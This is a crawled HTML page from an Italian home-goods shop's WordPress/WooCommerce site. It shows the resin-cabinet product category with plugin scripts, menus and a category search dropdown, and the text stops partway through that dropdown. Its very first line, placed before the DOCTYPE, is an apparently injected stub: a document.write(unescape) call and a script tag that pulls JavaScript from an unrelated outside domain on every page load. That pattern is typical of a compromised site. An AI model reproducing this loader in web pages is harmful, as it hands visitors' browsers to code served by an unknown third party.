

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/
body_size: 12452
content:
<script type="text/javascript">document.write(unescape(""))</script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=1, width=device-width, initial-scale=1, maximum-scale=2.0"/>
	<title>Armadi in resina &#8211; Bricodistribution</title>
<link rel="alternate" hreflang="it" href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/" />
<link rel="alternate" hreflang="en" href="https://bricodistribution.it/product-category-eng/storage/resin-cabinet/?lang=en" />
<link rel="alternate" hreflang="fr" href="https://bricodistribution.it/categorie-produit/rangement/armoire-en-resine/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://bricodistribution.it/produkt-kategorie/aufbewahrung/kunststoffschranke/?lang=de" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bricodistribution &raquo; Feed" href="https://bricodistribution.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricodistribution &raquo; Feed dei commenti" href="https://bricodistribution.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Bricodistribution &raquo; Armadi in resina Categoria" href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bricodistribution.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bricodistribution.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://bricodistribution.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://bricodistribution.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bricodistribution.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#242424;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#242424;}.wpml-ls-statics-footer a {color:#444444;background-color:#242424;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#242424;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css'  href='https://bricodistribution.it/wp-content/themes/xstore/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bricodistribution.it/wp-content/themes/xstore/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bricodistribution.it/wp-content/themes/xstore/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bricodistribution.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='options-style-css'  href='//bricodistribution.it/wp-content/uploads/xstore/options-style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-et_options-css'  href='https://fonts.googleapis.com/css?family=Fredoka+One%3A400%7COpen+Sans%3A400&#038;subset=latin&#038;ver=1584354783' type='text/css' media='all' />
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/bricodistribution.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/bricodistribution.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/themes/xstore/js/head.min.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://bricodistribution.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricodistribution.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bricodistribution.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<meta name="generator" content="WPML ver:4.2.7.1 stt:1,4,3,27;" />
        <style type="text/css">

            .page-heading {
              background-color: #ffffff;                                                                        }

        </style>
        	<style type="text/css">
			</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bricodistribution.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-armadi-in-resina term-113 woocommerce woocommerce-page woocommerce-no-js fixed- breadcrumbs-type-left2 boxed cart-widget-off search-widget-on et-header-boxed et-header-not-overlap et-fixed-disable  et-toppanel-on et-preloader-off et-catalog-on et-footer-fixed-off shop-top-bar et-secondary-menu-off global-post-template-default global-header-standard global-product-name-on iphone-browser wpb-js-composer js-comp-ver-5.4.7 vc_responsive">


		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		

<div class="template-container">
		<div class="mobile-menu-wrapper">
		<div class="container">
			<div class="navbar-collapse">
									            <div class="header-search act-default">
                <a href="#" class="search-btn"><i class="fa fa-search"></i> <span>Search</span></a>
               	<div class="search-form-wrapper">
	                
	<form action="https://bricodistribution.it/" role="searchform" class="ajax-search-form product-results-on" method="get">
		<div class="input-row">
			<input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="it"/>
						<select  name='product_cat' id='product_cat-558' class='postform' >
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="casalingo">Casalingo</option>
	<option class="level-1" value="assi-stiro">&nbsp;&nbsp;&nbsp;Assi da Stiro</option>
	<option class="level-1" value="contenitori-per-alimenti">&nbsp;&nbsp;&nbsp;Contenitori per Alimenti</option>
	<option class="level-1" value="scale-sgabelli-casalingo">&nbsp;&nbsp;&nbsp;Scale e Sgabelli</option>
	<option class="level-1" value="sistemazione-frigo">&nbsp;&nbsp;&nbsp;Sistemazione Frigo</option>
	<option class="level-1" value="stendibiancheria">&nbsp;&nbsp;&nbsp;Stendibiancheria</option>
	<option class="level-1" value="tavola-e-cucina">&nbsp;&nbsp;&nbsp;Tavola e cucina</option>
	<option class="level-0" value="edilizia">Edilizia</option>
	<option class="level-1" value="accessori-edilizia">&nbsp;&nbsp;&nbsp;Accessori Edilizia</option>
	<option class="level-1" value="adesivi-e-finiture-pronti-alluso">&nbsp;&nbsp;&nbsp;Adesivi e finiture pronti all&#8217;uso</option>
	<option class="level-1" value="canalette">&nbsp;&nbsp;&nbsp;Canalette</option>
	<option class="level-1" value="coperture-bituminose">&nbsp;&nbsp;&nbsp;Coperture Bituminose</option>
	<option class="level-1" value="pozzetti-e-chiusini">&nbsp;&nbsp;&nbsp;Pozzetti e chiusini</option>
	<option class="level-0" value="falegnameria">Falegnameria</option>
	<option class="level-1" value="porte-a-soffietto">&nbsp;&nbsp;&nbsp;Porte a soffietto</option>
	<option class="level-1" value="portoni-blindati">&nbsp;&nbsp;&nbsp;Portoni blindati</option>
	<option class="level-1" value="rivestimenti-murali">&nbsp;&nbsp;&nbsp;Rivestimenti murali</option>
	<option class="level-0" value="ferramenta">Ferramenta</option>
	<option class="level-1" value="pattumiere-raccolta-differenziata">&nbsp;&nbsp;&nbsp;Pattumiere raccolta Differenziata</option>
	<option class="level-1" value="scale-e-sgabelli">&nbsp;&nbsp;&nbsp;Scale e sgabelli</option>
	<option class="level-1" value="valigette-porta-utensili">&nbsp;&nbsp;&nbsp;Valigette porta utensili</option>
	<option class="level-0" value="giardino-e-giardinaggio">Giardino e giardinaggio</option>
	<option class="level-1" value="bauli-da-giardino">&nbsp;&nbsp;&nbsp;Bauli da Giardino</option>
	<option class="level-1" value="sedie-rattan">&nbsp;&nbsp;&nbsp;Sedie Rattan</option>
	<option class="level-1" value="set-balcone-rattan">&nbsp;&nbsp;&nbsp;Set balcone Rattan</option>
	<option class="level-1" value="tavoli-rattan">&nbsp;&nbsp;&nbsp;Tavoli Rattan</option>
	<option class="level-0" value="lavanderia">Lavanderia</option>
	<option class="level-1" value="coprilavatrice">&nbsp;&nbsp;&nbsp;Coprilavatrice</option>
	<option class="level-1" value="lavatoi-in-resina">&nbsp;&nbsp;&nbsp;Lavatoi in resina</option>
	<option class="level-1" value="mobili-e-lavatoi-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili e Lavatoi in Nobilitato</option>
	<option class="level-1" value="pilozzi-in-resina">&nbsp;&nbsp;&nbsp;Pilozzi in Resina</option>
	<option class="level-0" value="sanitario">Sanitario</option>
	<option class="level-1" value="accessori-bagno">&nbsp;&nbsp;&nbsp;Accessori bagno</option>
	<option class="level-1" value="ausili-per-disabili">&nbsp;&nbsp;&nbsp;Ausili per disabili</option>
	<option class="level-1" value="box-doccia">&nbsp;&nbsp;&nbsp;Box doccia</option>
	<option class="level-1" value="cassette-wc">&nbsp;&nbsp;&nbsp;Cassette WC</option>
	<option class="level-1" value="griglie-e-chiusini-per-doccia">&nbsp;&nbsp;&nbsp;Griglie e chiusini per doccia</option>
	<option class="level-1" value="mobili-bagno">&nbsp;&nbsp;&nbsp;Mobili bagno</option>
	<option class="level-1" value="pedane-e-tappeti-doccia">&nbsp;&nbsp;&nbsp;Pedane e tappeti doccia</option>
	<option class="level-1" value="sedili-wc">&nbsp;&nbsp;&nbsp;Sedili WC</option>
	<option class="level-0" value="sistemazione">Sistemazione</option>
	<option class="level-1" value="armadi-in-metallo">&nbsp;&nbsp;&nbsp;Armadi in metallo</option>
	<option class="level-1" value="armadi-in-resina">&nbsp;&nbsp;&nbsp;Armadi in resina</option>
	<option class="level-1" value="mobili-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili in Nobilitato</option>
	<option class="level-1" value="scaffali-in-metallo">&nbsp;&nbsp;&nbsp;Scaffali in metallo</option>
	<option class="level-1" value="scaffali-in-resina">&nbsp;&nbsp;&nbsp;Scaffali in resina</option>
	<option class="level-1" value="scarpiere">&nbsp;&nbsp;&nbsp;Scarpiere</option>
	<option class="level-1" value="scatole-multiuso">&nbsp;&nbsp;&nbsp;Scatole multiuso</option>
</select>
			<button type="submit" class="btn filled">Search<i class="fa fa-search"></i></button>
		</div>
					<div class="ajax-results-wrapper"><div class="ajax-results"></div></div>
			</form>
               	</div>
            </div>
        								<div class="menu-main-menu-ita-container"><ul id="menu-main-menu-ita" class="menu"><li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6695 item-level-0"><a href="https://bricodistribution.it/">Home</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6698 item-level-0"><a href="https://bricodistribution.it/catalogo-brico/">Catalogo</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696 item-level-0"><a href="https://bricodistribution.it/about-us/">L&#8217; azienda</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697 item-level-0"><a href="https://bricodistribution.it/contact/">Contatti</a></li>
<li id="menu-item-wpml-ls-103-it" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-it item-level-0"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a></li>
<li id="menu-item-wpml-ls-103-en" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-en item-level-0"><a href="https://bricodistribution.it/product-category-eng/storage/resin-cabinet/?lang=en"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
<li id="menu-item-wpml-ls-103-fr" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-fr item-level-0"><a href="https://bricodistribution.it/categorie-produit/rangement/armoire-en-resine/?lang=fr"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a></li>
<li id="menu-item-wpml-ls-103-de" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-de item-level-0"><a href="https://bricodistribution.it/produkt-kategorie/aufbewahrung/kunststoffschranke/?lang=de"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"></a></li>
</ul></div>				        <ul class="links">
            
                <li class="login-link"><a href="https://bricodistribution.it/il-mio-account/" class="">Sign In</a></li>            
        </ul>
    				<div id="etheme-socials-8" class="mobile-sidebar-widget etheme_widget_socials"><div class="et-follow-buttons buttons-size-small align-right follow-171"><a href="#" class="follow-facebook" target=""><i class="fa fa-facebook"></i></a><a href="#" class="follow-twitter" target=""><i class="fa fa-twitter"></i></a><a href="#" class="follow-instagram" target=""><i class="fa fa-instagram"></i></a><a href="#" class="follow-google" target=""><i class="fa fa-google"></i></a><a href="#" class="follow-pinterest" target=""><i class="fa fa-pinterest"></i></a></div><style type="text/css">.follow-171 a {}.follow-171 a:hover {}</style></div><!-- //topbar-widget -->			</div><!-- /.navbar-collapse -->
		</div>
	</div>
	<div class="template-content">
		<div class="page-wrapper" data-fixed-color="dark">


<div class="header-wrapper header-standard header-color-dark">
        <div class="header-bg-block">
        <header class="header main-header">
            <div class="container">
                <div class="container-wrapper">
                    <div class="header-logo">            <a href="https://bricodistribution.it/">
                <img src="https://bricodistribution.it/wp-content/uploads/2018/06/logo-brico-distribution.png" alt="Sourcing Solution" width="500" height="269" class="logo-default" />
            	<img src="https://bricodistribution.it/wp-content/uploads/2018/06/logo-brico-distribution.png" alt="" width="500" height="269" class="logo-fixed" />
            </a>
        </div>
                    <div class="header-widgets">
                        <div class="row" style="text-align: center; text-transform: uppercase;">
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: black; font-size: 13px; margin-bottom: 0px;"><strong><i class="fa fa-phone" style="font-size: 16px; color: #f1ac2b;"></i>   +39 393 2321120</strong></p>
&nbsp;

</div>
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: black; font-size: 12px; margin-bottom: 0px;"><strong><i class="fa fa-envelope" style="font-size: 16px; color: #f1ac2b;"></i>   INFO@BRICODISTRIBUTION.IT</strong></p>
&nbsp;

</div>
</div>                    </div>
                                        <div class="navbar-toggle">
                        <span class="sr-only">Menu</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </div>
                </div>
            </div>
        </header>
        <div class="navigation-wrapper">
            <div class="container">
                <div class="menu-inner">
                    <div class="menu-wrapper menu-align-center">
                                                <div class="menu-main-container"><ul id="menu-main-menu-ita-1" class="menu"><li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6695 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/" class="item-link">Home</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6698 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/catalogo-brico/" class="item-link">Catalogo</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/about-us/" class="item-link">L&#8217; azienda</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/contact/" class="item-link">Contatti</a></li>
<li id="menu-item-wpml-ls-103-it" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-it item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/categoria-prodotto/sistemazione/armadi-in-resina/" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a></li>
<li id="menu-item-wpml-ls-103-en" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-en item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/product-category-eng/storage/resin-cabinet/?lang=en" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
<li id="menu-item-wpml-ls-103-fr" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-fr item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/categorie-produit/rangement/armoire-en-resine/?lang=fr" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a></li>
<li id="menu-item-wpml-ls-103-de" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-de item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/produkt-kategorie/aufbewahrung/kunststoffschranke/?lang=de" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"></a></li>
</ul></div>                    </div>
                                                        <div class="header-search act-default">
                <a href="#" class="search-btn"><i class="fa fa-search"></i> <span>Search</span></a>
               	<div class="search-form-wrapper">
	                
	<form action="https://bricodistribution.it/" role="searchform" class="ajax-search-form product-results-on" method="get">
		<div class="input-row">
			<input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="it"/>
						<select  name='product_cat' id='product_cat-334' class='postform' >
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="casalingo">Casalingo</option>
	<option class="level-1" value="assi-stiro">&nbsp;&nbsp;&nbsp;Assi da Stiro</option>
	<option class="level-1" value="contenitori-per-alimenti">&nbsp;&nbsp;&nbsp;Contenitori per Alimenti</option>
	<option class="level-1" value="scale-sgabelli-casalingo">&nbsp;&nbsp;&nbsp;Scale e Sgabelli</option>
	<option class="level-1" value="sistemazione-frigo">&nbsp;&nbsp;&nbsp;Sistemazione Frigo</option>
	<option class="level-1" value="stendibiancheria">&nbsp;&nbsp;&nbsp;Stendibiancheria</option>
	<option class="level-1" value="tavola-e-cucina">&nbsp;&nbsp;&nbsp;Tavola e cucina</option>
	<option class="level-0" value="edilizia">Edilizia</option>
	<option class="level-1" value="accessori-edilizia">&nbsp;&nbsp;&nbsp;Accessori Edilizia</option>
	<option class="level-1" value="adesivi-e-finiture-pronti-alluso">&nbsp;&nbsp;&nbsp;Adesivi e finiture pronti all&#8217;uso</option>
	<option class="level-1" value="canalette">&nbsp;&nbsp;&nbsp;Canalette</option>
	<option class="level-1" value="coperture-bituminose">&nbsp;&nbsp;&nbsp;Coperture Bituminose</option>
	<option class="level-1" value="pozzetti-e-chiusini">&nbsp;&nbsp;&nbsp;Pozzetti e chiusini</option>
	<option class="level-0" value="falegnameria">Falegnameria</option>
	<option class="level-1" value="porte-a-soffietto">&nbsp;&nbsp;&nbsp;Porte a soffietto</option>
	<option class="level-1" value="portoni-blindati">&nbsp;&nbsp;&nbsp;Portoni blindati</option>
	<option class="level-1" value="rivestimenti-murali">&nbsp;&nbsp;&nbsp;Rivestimenti murali</option>
	<option class="level-0" value="ferramenta">Ferramenta</option>
	<option class="level-1" value="pattumiere-raccolta-differenziata">&nbsp;&nbsp;&nbsp;Pattumiere raccolta Differenziata</option>
	<option class="level-1" value="scale-e-sgabelli">&nbsp;&nbsp;&nbsp;Scale e sgabelli</option>
	<option class="level-1" value="valigette-porta-utensili">&nbsp;&nbsp;&nbsp;Valigette porta utensili</option>
	<option class="level-0" value="giardino-e-giardinaggio">Giardino e giardinaggio</option>
	<option class="level-1" value="bauli-da-giardino">&nbsp;&nbsp;&nbsp;Bauli da Giardino</option>
	<option class="level-1" value="sedie-rattan">&nbsp;&nbsp;&nbsp;Sedie Rattan</option>
	<option class="level-1" value="set-balcone-rattan">&nbsp;&nbsp;&nbsp;Set balcone Rattan</option>
	<option class="level-1" value="tavoli-rattan">&nbsp;&nbsp;&nbsp;Tavoli Rattan</option>
	<option class="level-0" value="lavanderia">Lavanderia</option>
	<option class="level-1" value="coprilavatrice">&nbsp;&nbsp;&nbsp;Coprilavatrice</option>
	<option class="level-1" value="lavatoi-in-resina">&nbsp;&nbsp;&nbsp;Lavatoi in resina</option>
	<option class="level-1" value="mobili-e-lavatoi-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili e Lavatoi in Nobilitato</option>
	<option class="level-1" value="pilozzi-in-resina">&nbsp;&nbsp;&nbsp;Pilozzi in Resina</option>
	<option class="level-0" value="sanitario">Sanitario</option>
	<option class="level-1" value="accessori-bagno">&nbsp;&nbsp;&nbsp;Accessori bagno</option>
	<option class="level-1" value="ausili-per-disabili">&nbsp;&nbsp;&nbsp;Ausili per disabili</option>
	<option class="level-1" value="box-doccia">&nbsp;&nbsp;&nbsp;Box doccia</option>
